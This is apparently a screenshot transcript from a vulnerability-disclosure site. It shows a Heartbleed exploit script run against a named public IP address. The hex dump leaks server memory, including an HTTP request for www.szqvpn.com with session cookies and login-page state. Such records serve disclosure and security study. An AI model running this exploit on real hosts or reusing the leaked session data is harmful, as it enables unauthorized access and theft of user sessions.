 C:\Python27\Heartbleed>openssl.py 117.39.30.5
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 720
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 FF FF D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  ......SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 65 66 61 75  ....#.......efau
  00e0: 6C 74 72 6F 6F 74 2F 70 75 62 6C 69 63 2F 6A 73  ltroot/public/js
  00f0: 70 2F 74 6F 70 69 66 72 61 6D 65 4E 65 77 2E 6A  p/topiframeNew.j
  0100: 73 70 0D 0A 41 63 63 65 70 74 2D 45 6E 63 6F 64  sp..Accept-Encod
  0110: 69 6E 67 3A 20 67 7A 69 70 2C 20 64 65 66 6C 61  ing: gzip, defla
  0120: 74 65 0D 0A 55 73 65 72 2D 41 67 65 6E 74 3A 20  te..User-Agent:
  0130: 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D  Mozilla/4.0 (com
  0140: 70 61 74 69 62 6C 65 3B 20 4D 53 49 45 20 38 2E  patible; MSIE 8.
  0150: 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 35 2E  0; Windows NT 5.
  0160: 31 3B 20 54 72 69 64 65 6E 74 2F 34 2E 30 3B 20  1; Trident/4.0;
  0170: 49 6E 66 6F 50 61 74 68 2E 32 29 0D 0A 48 6F 73  InfoPath.2)..Hos
  0180: 74 3A 20 77 77 77 2E 73 7A 71 76 70 6E 2E 63 6F  t: www.szqvpn.co
  0190: 6D 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B  m..Connection: K
  01a0: 65 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6F 6B 69  eep-Alive..Cooki
  01b0: 65 3A 20 45 4E 41 42 4C 45 5F 52 41 4E 44 43 4F  e: ENABLE_RANDCO
  01c0: 44 45 3D 30 3B 20 63 6F 6C 6C 65 63 74 69 6F 6E  DE=0; collection
  01d0: 3D 25 37 42 61 75 74 6F 5F 6C 6F 67 69 6E 5F 63  =%7Bauto_login_c
  01e0: 6F 75 6E 74 25 33 41 30 25 32 43 70 61 67 65 5F  ount%3A0%2Cpage_
  01f0: 73 74 61 74 65 25 33 41 25 32 37 73 74 61 72 74  state%3A%27start
  0200: 65 64 25 32 37 25 32 43 6E 65 65 64 5F 69 73 74  ed%27%2Cneed_ist
  0210: 5F 63 73 63 6D 25 33 41 25 32 37 31 25 32 37 25  _cscm%3A%271%27%
  0220: 32 43 73 63 61 63 68 65 55 73 65 61 62 6C 65 25  2CscacheUseable%
  0230: 33 41 30 25 32 43 41 70 70 43 6F 75 6E 74 25 33  3A0%2CAppCount%3
  0240: 41 36 25 37 44 3B 20 67 5F 4C 6F 67 69 6E 50 61  A6%7D; g_LoginPa
  0250: 67 65 3D 6C 6F 67 69 6E 5F 70 73 77 3B 20 56 69  ge=login_psw; Vi
www.wooyun.org